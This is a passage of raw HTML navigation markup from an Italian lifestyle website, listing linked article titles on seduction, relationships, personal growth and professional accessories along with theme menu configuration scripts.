            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_671" id="tdi_3_147" data-td_block_id="tdi_2_671" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_671"  id="tdi_4_e3c" data-td_block_id="tdi_2_671" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_671"  id="tdi_5_40e" data-td_block_id="tdi_2_671" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_671"  id="tdi_6_509" data-td_block_id="tdi_2_671" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_671"  id="tdi_7_707" data-td_block_id="tdi_2_671" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_671" data-td_block_id="tdi_2_671"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_671" data-td_block_id="tdi_2_671"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_69c = new tdBlock();
block_tdi_8_69c.id = "tdi_8_69c";
block_tdi_8_69c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_69c","tdc_css_class":"tdi_8_69c","tdc_css_class_style":"tdi_8_69c_rand_style"}';
block_tdi_8_69c.td_column_number = "3";
block_tdi_8_69c.block_type = "td_block_mega_menu";
block_tdi_8_69c.post_count = "5";
block_tdi_8_69c.found_posts = "67";
block_tdi_8_69c.header_color = "";
block_tdi_8_69c.ajax_pagination_infinite_stop = "";
block_tdi_8_69c.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_69c);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_69c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_69c" ><div id=tdi_8_69c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_69c" id="tdi_9_507" data-td_block_id="tdi_8_69c" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_69c"  id="tdi_10_522" data-td_block_id="tdi_8_69c" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_69c"  id="tdi_11_78e" data-td_block_id="tdi_8_69c" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_69c"  id="tdi_12_0cd" data-td_block_id="tdi_8_69c" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_69c" data-td_block_id="tdi_8_69c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_69c" data-td_block_id="tdi_8_69c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_791 = new tdBlock();
block_tdi_13_791.id = "tdi_13_791";
block_tdi_13_791.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_791","tdc_css_class":"tdi_13_791","tdc_css_class_style":"tdi_13_791_rand_style"}';
block_tdi_13_791.td_column_number = "3";
block_tdi_13_791.block_type = "td_block_mega_menu";
block_tdi_13_791.post_count = "5";
block_tdi_13_791.found_posts = "157";
block_tdi_13_791.header_color = "";
block_tdi_13_791.ajax_pagination_infinite_stop = "";
block_tdi_13_791.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_791);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_791 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_791" ><div id=tdi_13_791 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_791" id="tdi_14_1d5" data-td_block_id="tdi_13_791" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_791"  id="tdi_15_067" data-td_block_id="tdi_13_791" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_791"  id="tdi_16_7fa" data-td_block_id="tdi_13_791" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_791"  id="tdi_17_5f3" data-td_block_id="tdi_13_791" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_791"  id="tdi_18_9fc" data-td_block_id="tdi_13_791" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_791"  id="tdi_19_1f6" data-td_block_id="tdi_13_791" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_791" data-td_block_id="tdi_13_791"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_791" data-td_block_id="tdi_13_791"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_2cb = new tdBlock();
block_tdi_20_2cb.id = "tdi_20_2cb";
block_tdi_20_2cb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_2cb","tdc_css_class":"tdi_20_2cb","tdc_css_class_style":"tdi_20_2cb_rand_style"}';
block_tdi_20_2cb.td_column_number = "3";
block_tdi_20_2cb.block_type = "td_block_mega_menu";
block_tdi_20_2cb.post_count = "5";
block_tdi_20_2cb.found_posts = "47";
block_tdi_20_2cb.header_color = "";
block_tdi_20_2cb.ajax_pagination_infinite_stop = "";
block_tdi_20_2cb.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_2cb);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_2cb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_2cb" ><div id=tdi_20_2cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
